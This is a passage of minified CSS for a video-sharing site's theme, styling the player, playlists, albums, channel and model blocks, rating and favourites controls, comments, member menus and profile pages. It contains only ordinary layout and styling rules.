.username{margin:0 8px 0 0}.sidebar .comments .username a:hover{color:#af1820}.sidebar .comments .added{display:inline-block;color:#bcbcbc;font-size:12px;font-weight:400;position:relative;padding:0 0 0 20px;margin:3px 8px 0 0}.sidebar .comments .added:before{position:absolute;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;font-size:15px;left:0;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;content:"\e902"}.sidebar .filter li{position:relative;background:0 0;margin:0 0 1.5rem}.sidebar .filter li *{cursor:pointer}.sidebar .filter li input{display:none}.sidebar .filter li label{display:block;padding:0 0 0 25px;font-size:14px;position:relative}.sidebar .filter li label::before{content:"\e904";position:absolute;left:0;top:-2px;z-index:2;width:20px;height:20px;border-radius:5px;border:1px solid #e0dfdf;background-color:#fff;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;color:#fff;font-size:11px;text-align:center;padding:3px 0 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:background-color .3s,border .3s,color .3s;transition:background-color .3s,border .3s,color .3s}.sidebar .filter li input:checked+label::before{background-color:#af1820;border:1px solid #af1820}.sidebar label.group{display:block;margin:0 0 2rem}.sidebar label.group:after{content:":"}.sidebar form .selectbox.age{width:90px}.sidebar form .button-group label{float:none}.sidebar .alphabet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 10px;margin:0 0 3rem}.sidebar .alphabet a,.sidebar .alphabet span{display:inline-block;text-align:center;text-transform:uppercase;min-width:calc(20% - 3px);margin:1.5px;font-size:14px;font-weight:500;border-radius:20px;padding:.8rem 1rem;background-color:#e0dfdf;color:#212121;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.sidebar .alphabet a{cursor:pointer}.sidebar .alphabet span{color:#a2a2a2}.no-touch .sidebar .alphabet a:hover{color:#fff;background-color:#212121}.block-channel{-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65);border-radius:5px;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:2rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;font-size:14px;margin:-4px 0 0}.block-channel .img{position:relative;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:37rem;padding:0 1rem 0 0;display:-webkit-box;display:-ms-flexbox;display:flex}.block-channel .img a{display:inline-block;width:100%}.block-channel .img img{display:block;width:100%}.block-channel .img .no-thumb{display:block;width:100%;height:20rem;text-align:center;line-height:200px;background-color:#e0dfdf;font-size:0;line-height:0;background-size:6rem}.block-channel .img .channel-user{position:absolute;right:15px;bottom:5px;color:#fff;font-size:12px;font-weight:400;border-radius:12px;padding:5px 10px;opacity:.8;background-color:#000;width:auto}.block-channel .img .channel-user:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e913";margin:0 5px 0 0}.no-touch .block-channel .img .channel-user:hover{background-color:#af1820}.block-channel .channel-info{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:1;-ms-flex:1 1 360px;flex:1 1 360px;padding:0 2rem 0 0}.block-channel .channel-list{margin:0 0 2rem}.block-channel .channel-list li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 1.5rem}.block-channel .channel-list li:last-child{margin:0}.block-channel .channel-list .name{-webkit-box-flex:0;-ms-flex:0 0 110px;flex:0 0 110px;color:#bcbcbc;font-size:14px;margin:0 1rem 0 0}.block-channel .channel-list .rating{padding:3px 0 0;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.block-channel .channel-list .rating span{width:calc(10% - 2px);height:6px;background-color:#e0dfdf;margin:0 1px 0 0;border-radius:3px}.block-channel .channel-list .rating .full{background-color:#af1820}.block-channel .desc{line-height:20px}.block-channel .channel-rating{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:1;-ms-flex:1 1 170px;flex:1 1 170px}.block-channel .channel-rating strong{border-radius:2rem;background-color:#e0dfdf;color:#212121;font-size:7.2rem;font-weight:700;width:100%;padding:4rem 1rem;display:block;text-align:center;margin:0 0 1rem}.block-channel .channel-rating a{color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;border-radius:20px;background-color:#af1820;width:100%;text-align:center;display:block;padding:12px 5px;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.block-channel .channel-rating a.disabled{color:#212121;background-color:#e0dfdf}.no-touch .block-channel .channel-rating a:hover{color:#212121;background-color:#e0dfdf}.no-touch .block-channel .channel-rating a.disabled:hover{color:#fff;background-color:#af1820}.block-model{background-color:#fff;border-radius:5px;-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65);padding:2rem;margin:-4px 0 0}.block-model:after,.block-model:before{content:"";display:table;width:100%;overflow:hidden;clear:both}.block-model .img{float:left;display:block;margin:0 1rem 0 0;width:100px;height:100px;position:relative}.block-model .img a{display:block;width:100%;position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;z-index:1}.block-model .img img,.block-model .img span{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;z-index:1}.block-model .img a img{position:inherit;left:inherit;right:inherit;top:inherit;bottom:inherit;display:block;width:100%}.totals-holder{position:absolute;z-index:3;bottom:5px;left:5px;color:#fff;background:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;border-radius:12px;opacity:.8;padding:5px 10px}.totals-holder div{margin:0 1rem 0 0}.totals-holder div:last-child{margin:0}.totals-holder .icon::before{margin:0 5px 0 0}.block-model .img .no-thumb{background-color:#e0dfdf;font-size:0;line-height:0;background-size:6rem;width:100%;padding-bottom:71.42%;display:block;position:inherit}.block-model .model-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-model .model-list li{width:33.33%;color:#bcbcbc;margin:0 0 1.5rem;padding:0 1rem 0 0}.block-model .model-list li span{color:#212121}.block-model .desc{line-height:20px}.block-model .website{line-height:20px;clear:both;padding:1.5rem 0 0;color:#bcbcbc}.block-model .website a{color:#af1820}.no-touch .block-model .website a:hover{color:#212121}.sponsor{width:100%;overflow:hidden;margin:10px 0 0}.sponsor img{width:100%;height:auto}.info-holder{width:100%}.info-holder:after{content:"";display:block;clear:both}.info-buttons{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 10px 10px;border-bottom:1px solid #e0dfdf;margin:0 0 2rem}.block-video{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;margin:0 0 3rem}.block-video .video-holder{margin-right:1.7rem;flex-shrink:1;flex-grow:1;min-width:1px;background-color:#fff;border-radius:0 0 5px 5px;-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65)}.block-video .player{margin:0 0 2rem}.block-video .player .embed-wrap{position:relative;padding-bottom:56.25%;height:0}.block-video .player .player-wrap{width:100%;height:auto;position:relative}.block-video .player .player-wrap .poster{width:100%;height:auto}.block-video .player .embed-wrap iframe,.block-video .player .player-wrap #kt_player,.block-video .player .player-wrap #kt_player_internal{position:absolute!important;left:0!important;top:0!important;width:100%!important;height:100%!important}.block-video .player .player-wrap #kt_player.is-fullscreen{position:fixed!important}.block-video .player .loading{display:block;text-align:center;font-size:20px;font-weight:700;line-height:25px;color:#444;padding:50px 20px}.block-video .no-player{display:block;position:relative;overflow:hidden;background-color:#000}.block-video .no-player img{position:absolute;left:0;top:0;width:100%;height:100%;opacity:.2}.block-video .no-player .message{position:absolute;text-align:center;width:95%;left:50%;top:50%;color:#fff;font-size:2.4rem;font-weight:500;line-height:3.6rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.block-video .no-player .message em{font-weight:700}.block-video .no-player .message a{color:#af1820;text-decoration:underline;-webkit-transition:color .3s;transition:color .3s}.no-touch .block-video .no-player .message a:hover{color:#fff}.block-video .no-player .message form{display:block;padding:20px 0 0 0}.block-video .no-player .btn-play{position:absolute;width:100%;height:100%;background:url(../../player/skin/img/play_white.png) 50% 50% no-repeat}.block-video .playlist{padding:2rem;border-bottom:1px solid #e0dfdf;margin:0 0 10px}.block-video .playlist-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 0 -10px}.block-video .playlist .item{position:relative;cursor:pointer;width:calc(25% - 10px);margin:0 0 10px 10px;background-color:#fff;border-radius:0 0 5px 5px;-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65)}.block-video .playlist .item.selected{pointer-events:none}.no-touch .block-video .playlist .item.selected img{border:4px solid #af1820}.block-video .playlist .item .title{height:36px;margin:10px;padding:0}.block-video .playlist .item:hover .title{color:#af1820}.block-video .playlist .item .img{position:relative;padding-bottom:56.48%}.block-video .playlist .pagination .next,.block-video .playlist .pagination .prev{display:block}.block-video .playlist .pagination .first,.block-video .playlist .pagination .jump,.block-video .playlist .pagination .last,.block-video .playlist .pagination .page{display:none}.block-video .sponsor{margin:0 auto 2rem;max-width:730px}.sponsor a{display:block}.table{-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65);border-radius:5px;background-color:#fff;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:320px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px 0;flex-shrink:0;flex-grow:0}.table .opt{margin:0 0 10px;width:300px;height:250px;display:inline-block}.table .opt a,.table .opt img{display:block;width:100%;height:100%}.table .opt:last-child{margin:0}.block-album{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%}.block-album .album-holder{margin:0 1.7rem 3rem 0;flex-shrink:1;flex-grow:1;min-width:1px;border-radius:5px;background-color:#fff;-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65)}.block-album .images{position:relative;min-height:20rem;padding:0 3rem 3rem;margin:0 0 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-bottom:1px solid #e0dfdf}.block-album .images a.item,.block-album .images span.item{display:inline-block;margin:3rem 1.5rem 0;position:relative}.block-album .images .item img{width:100%;display:block}.block-album .images a.item:hover{border-color:#e62117}.block-album .images .message{position:absolute;text-align:center;padding:40px 20px 20px;left:0;right:0;top:0;bottom:0;z-index:2;font-size:2.4rem;line-height:3.6rem;font-weight:500;color:#fff;background-color:rgba(0,0,0,.9)}.block-album .images .message em{font-weight:700}.block-album .images .message a{color:#af1820;margin:0 5px;-webkit-transition:color .3s;transition:color .3s}.no-touch .block-album .images .message a:hover{color:#fff}.block-album .images .message form{display:block;padding:20px 0 0 0}.block-album .sponsor{margin:0 auto 2rem;max-width:730px}.rating-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:2rem}.rate-dislike,.rate-like{font-size:0;line-height:0;overflow:hidden;width:21px;height:20px;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative}.rate-like{margin:0 5px 0 0}.rate-dislike{margin:0 10px 0 0}.rate-dislike:before,.rate-like:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1;font-size:20px;color:#bcbcbc;content:"\e90b";-webkit-transition:color .3s;transition:color .3s}.rate-dislike:before{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.rate-dislike.disabled,.rate-dislike.voted,.rate-like.disabled,.rate-like.voted{pointer-events:none}.rate-like.voted::before{color:#af1820}.rate-dislike.voted:before{color:#f30702}.no-touch .rate-dislike:hover::before{color:#f30702}.no-touch .rate-like:hover::before{color:#af1820}.rating-container .rating{min-width:100px;text-align:center}.rating-container .voters{display:block;color:#212121;font-size:12px;font-weight:400;text-transform:uppercase;margin:0 0 5px}.rating-container .scale-holder{height:4px;border-radius:2px;background-color:#bcbcbc;display:block;position:relative;overflow:hidden}.rating-container .scale-holder .scale{position:absolute;left:0;top:0;height:4px;background-color:#af1820;border-radius:2px}.rating-container .scale-holder.negative .scale{background-color:#f30702}.btn-favourites{display:block;position:relative;width:7rem;height:4rem;border-radius:2rem;background-color:#e0dfdf;padding:2px 0;-webkit-transition:background-color .3s,border-radius .3s;transition:background-color .3s,border-radius .3s}.btn-favourites .ico-favourite{width:2.2rem;height:2rem;display:block;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:1;font-size:1.9rem}.btn-favourites .ico-favourite:before{content:"\e90c"}.btn-favourites:hover{background-color:#af1820;border-radius:20px 20px 0 0}.btn-favourites .drop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;cursor:pointer;padding:.5rem 1.5rem;color:#212121;-webkit-transition:color .3s;transition:color .3s}.btn-favourites:hover .drop{color:#fff}.btn-favourites .drop:after{content:"\e901";display:block;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:1.5rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:1;font-size:6px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.btn-favourites:hover .drop:after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.btn-favourites ul{position:absolute;top:100%;left:0;z-index:10;overflow:hidden;background-color:#e0dfdf;border-radius:0 20px 20px;opacity:0;visibility:hidden;-webkit-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,transform .3s;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s}.btn-favourites:hover ul{display:block}.btn-favourites:hover ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.btn-favourites ul li>a,.btn-favourites ul li>span{white-space:nowrap;display:block;font-weight:700;background-color:transparent;color:#212121;font-size:12px;font-weight:500;text-transform:uppercase;-webkit-transition:background-color .3s;transition:background-color .3s}.btn-favourites ul li>a{padding:1.2rem}.btn-favourites ul li>a:hover,.btn-favourites ul li>span:hover{background-color:#af1820;color:#fff}.btn-favourites ul li>a:hover,.btn-favourites ul li>span:hover a{color:#fff}.btn-favourites ul li>span:hover::before{color:#fff}.btn-favourites ul li span{position:relative;padding:1.2rem 3.8rem}.btn-favourites ul li span:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:1.4rem;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:1.5rem;color:#af1820;-webkit-transition:color .3s;transition:color .3s;content:"\e904"}.btn-favourites ul li span .delete{position:absolute;background-color:#212121;text-decoration:none;height:2rem;width:2rem;border-radius:50%;right:.8rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:0;line-height:0;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;color:#fff;padding:.6rem 0 0;-webkit-transition:color .3s,background-color .3s,-webkit-transform .3s;transition:color .3s,background-color .3s,-webkit-transform .3s;transition:color .3s,transform .3s,background-color .3s;transition:color .3s,transform .3s,background-color .3s,-webkit-transform .3s;transition:color .3s,transform .3s,background-color .3s,-webkit-transform .3s}.btn-favourites ul li span .delete:before{content:"\e922";font-size:.8rem}.btn-favourites ul li .delete:hover{background-color:#e0dfdf}.btn-favourites ul li .delete:hover::before{color:#212121}.btn-favourites ul li span a{padding:0;color:#212121;text-decoration:underline}.no-touch .btn-favourites ul li span a:hover{text-decoration:none}.tabs-menu{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding:2px 0}.tabs-menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0}.tabs-menu li{margin-right:3px;padding:2px 0}.tabs-menu li:last-child{margin:0}.tabs-menu .toggle-button.icon,.toggle-button.icon{position:relative;padding:1.1rem 1.5rem 1.1rem 4rem}.tabs-menu .toggle-button.icon:before,.toggle-button.icon:before{position:absolute;left:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;font-size:2rem;color:#212121;-webkit-transition:color .3s;transition:color .3s}.tabs-menu .toggle-button{background-color:#e0dfdf;padding:1.1rem 1.1rem;white-space:nowrap;font-size:12px;border:0}.tabs-menu .toggle-button.active{background-color:#af1820;pointer-events:none}.tabs-menu .toggle-button.active.icon::before{color:#fff}.no-touch .tabs-menu .toggle-button.icon:hover::before,.no-touch .toggle-button.icon:hover::before{color:#fff}.no-touch .tabs-menu .toggle-button:hover{background-color:#af1820;color:#fff}.tab-content{background:0 0;padding:0 2rem 2rem}.block-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.block-details .info{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-right:1rem;width:100%}.block-details .item{color:#212121;font-size:14px;font-weight:500;margin:0 30px 2rem 0;display:inline-block}.block-details .item:first-child{display:block;margin:0 0 2rem}.block-details .item:last-child{margin:0}.block-details .item img{margin:1px}.block-details .item a{display:inline-block;color:#212121;border-radius:4px;padding:4px 8px;background-color:#e0dfdf;margin:2px 0 2px 3px}.block-details .item a:first-child{margin-left:10px}.no-touch .block-details .item a:hover{color:#fff;background-color:#af1820}.block-details .item span{color:#bcbcbc;font-weight:400;margin:0 2.5rem 0 0;position:relative}.block-details .item span.icon{padding-left:20px}.block-details .item span.icon-album,.block-details .item span.icon-calendar{padding-left:22px}.block-details .item span.icon-eye{padding-left:27px}.block-details .item span.icon:before{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;font-size:15px}.block-details .item span em{color:#212121;font-weight:400;margin-left:3px;padding:0}.block-details .item em{color:#212121;padding:0 0 0 10px}.block-details .block-user{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-details .block-user .username{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;font-weight:500;font-size:12px}.block-details .block-user .username a{border-radius:15px;background-color:#af1820;color:#fff;padding:8px 15px;display:inline-block;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s;white-space:nowrap}.no-touch .block-details .block-user .username a:hover{background-color:#e0dfdf;color:#212121}.block-details .block-user .avatar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#e0dfdf;width:6rem;height:6rem;-ms-flex-negative:0;flex-shrink:0;border-radius:50%;margin-right:10px;overflow:hidden;opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s}.no-touch .block-details .block-user a.avatar:hover{opacity:.7}.block-details .block-user .avatar .no-thumb,.block-details .block-user .avatar img{display:block;height:4rem;width:4rem;background-size:contain;font-size:0;line-height:0}.block-details .block-user .avatar img{height:6rem;width:6rem;border-radius:50%}.block-flagging{width:100%;overflow:hidden}.block-flagging .generic-error{width:100%;text-align:center;max-width:100%}.block-flagging form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.block-flagging .block-radios{-webkit-box-flex:0;-ms-flex:0 0 220px;flex:0 0 220px;padding-right:1rem}.block-flagging .block-textarea{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.block-flagging .button-group .row{margin:0 0 10px;padding:6px 0 0}.block-flagging .submit{margin:11px 0 0}.block-screenshots{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-5px 0 0 -5px}.block-screenshots a.item,.block-screenshots span.item{display:inline-block;width:calc(20% - 5px);position:relative;padding-bottom:10.84%;margin:5px 0 0 5px}.block-screenshots span.item:before{content:"\e912";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;bottom:10px;right:10px;z-index:3;border-radius:12px;background-color:#af1820;color:#fff;font-size:12px;font-weight:400;line-height:18px;padding:1px 8px 3px 8px}.block-screenshots a.item:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:3;background-color:transparent;border:4px solid #af1820;opacity:0;visibility:hidden;-webkit-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s}.block-screenshots a.item:hover::before{opacity:1;visibility:visible}.block-screenshots a.item img,.block-screenshots span.item img{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;z-index:1}.block-share{width:100%;overflow:hidden}.block-share .row{max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.block-share label{width:100%;margin:0 0 10px}.block-share .middle{width:auto;-webkit-box-flex:0;-ms-flex:0 1 58%;flex:0 1 58%}.block-share .block-size{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-share .block-size a{color:#fff;padding:13px 20px;background-color:#e0dfdf;border-radius:20px;font-size:12px;line-height:1.2;font-weight:500;color:#212121;display:inline-block;margin:3px 3px 3px 0}.no-touch .block-share .block-size a:hover{background-color:#af1820;color:#fff}.block-share .custom-size{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0 0 0 2rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px 0}.block-share .custom-size label{margin:0 1rem 0 0;width:auto;white-space:nowrap}.block-share .custom-size .textfield{width:60px;margin:0 1rem 0 0;text-align:center;padding:12px 5px}.block-share .custom-size .textfield:last-child{margin:0}.block-comments{width:100%}.block-comments form{clear:both;margin:0 0 2rem}.block-comments form>.field-label{font-size:18px}.block-comments .toggle-button{float:right;display:block;background-color:#e0dfdf;border:none;min-width:20rem;padding:10px 10px;text-align:center}.block-comments .toggle-button.active{background-color:#af1820;color:#fff}.no-touch .block-comments .toggle-button:hover{background-color:#af1820;color:#fff}.no-touch .block-comments .toggle-button.active:hover{background-color:#e0dfdf;color:#212121}.hint{color:#9f9f9f;font-size:12px;font-weight:400}.block-comments .block-new-comment{padding:2.5rem 0 0;display:none}.block-comments form .row{max-width:100%}.block-comments .bottom{max-width:100%;width:100%}.block-comments .list-comments{border-top:1px solid #e0dfdf;padding:2rem 0 0}.list-sort{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 2rem}.list-sort li{margin-right:2.6rem;font-size:2.4rem;padding:2px 0}.list-sort li:last-child{margin:0}.related-videos{width:100%}.related-albums,.related-videos{width:100%}.related-albums .list-sort a,.related-albums .list-sort span,.related-videos .list-sort a,.related-videos .list-sort span{display:block;padding:0 6px .9rem;position:relative}.related-albums .list-sort a:before,.related-albums .list-sort span:before,.related-videos .list-sort a:before,.related-videos .list-sort span:before{content:"";position:absolute;bottom:0;left:0;height:3px;background-color:#af1820;width:0%;-webkit-transition:width .3s;transition:width .3s;z-index:2}.related-albums .list-sort span:before,.related-videos .list-sort span:before{width:100%}.related-albums .list-sort a:hover,.related-albums .list-sort span,.related-videos .list-sort a:hover,.related-videos .list-sort span{color:#af1820}.related-albums .list-sort a:hover::before,.related-videos .list-sort a:hover::before{width:100%}.btn-subscribe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.btn-subscribe .toggle-button{padding:7px 15px;color:#fff;background-color:#af1820;white-space:nowrap;font-size:12px;border:0;border-radius:15px 0 0 15px}.no-touch .btn-subscribe .toggle-button:hover{background-color:#c6c6c6;color:#212121}.btn-subscribe .button-info{background-color:#e0dfdf;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border-radius:0 15px 15px 0;font-size:12px;padding:7px 15px 7px 30px;position:relative}.btn-subscribe .button-info:before{position:absolute;left:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;content:"\e913";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.member-menu{width:25rem;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65);border-radius:5px;background-color:#fff;margin:3rem 0 0;padding:2rem;position:relative}.member-menu .headline{padding:0;margin:0 0 2rem}.member-menu+.main-container-user{width:calc(100% - 25rem);padding:0 10px 0 0}.member-menu .block-main{width:100%;margin:0 0 2rem}.member-menu .block-main .avatar{margin:0 auto 4.4rem;width:10rem;height:10rem;border-radius:50%;background-color:#e0dfdf;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;overflow:hidden}.member-menu .block-main .avatar img{width:100%;height:100%;text-align:center;font-size:0;line-height:0;border-radius:50%}.member-menu .block-main .avatar .no-thumb{width:6rem;height:6rem;text-align:center;font-size:0;line-height:0;background-size:6rem 6rem}.member-menu .block-additional{width:100%;border-top:1px solid #e0dfdf;padding:3rem 0 0}.user-menu a,.user-menu span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;padding:0 0 10px;font-weight:500}.user-menu span{color:#af1820}.user-menu a:before,.user-menu span:before{position:absolute;content:"";bottom:0;left:0;height:3px;background-color:#af1820;z-index:1;-webkit-transition:width .3s;transition:width .3s}.user-menu span:before{width:100%}.user-menu a:before{width:0%}.no-touch .user-menu a:hover{color:#af1820}.no-touch .user-menu a:hover::before{width:100%}.member-menu .user-menu span em,.no-touch .user-menu a:hover em{color:#212121}.user-menu{display:block}.user-menu li{display:block;margin:0 0 10px}.user-menu li:last-child{display:block;margin:0}.member-menu .user-menu em{color:#bcbcbc;font-size:14px;font-weight:400}.member-menu .user-menu em.small{font-size:9px}.member-menu+.main-container-user .item{width:calc((100% - 32px)/ 3)}.member-menu+.main-container-user .list-albums .item,.member-menu+.main-container-user .list-channels .item{width:calc((100% - 40px)/ 4)}.member-menu+.main-container-user .list-members .item{width:calc(20% - 10px)}.member-menu+.main-container-user .list-messages .item{width:calc(100% - 10px)}.block-profile{background-color:#fff;-webkit-box-shadow:-1px 1px 5px rgba(207,207,207,.65);box-shadow:-1px 1px 5px rgba(207,207,207,.65);border-radius:5px;padding:2rem;overflow:hidden}.profile-list{width:100%;overflow:hidden}.profile-list .margin-fix{margin:0;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;line-height:1.2;color:#bcbcbc}.profile-list .about-me{width:100%}.profile-list .about-me em{display:block;padding:8px 0 0;line-height:2rem}.profile-list .column{width:33%;padding-right:10px}.member-menu+.main-container-user .profile-list .item{width:100%}.profile-list .column .item{margin:0 0 10px;overflow:hidden}.profile-list .item em{color:#212121}.form-upload{position:relative}.form-upload.uploading{height:80px;cursor:wait}.form-upload.uploading *{opacity:0;visibility:hidden}.form-upload.uploading 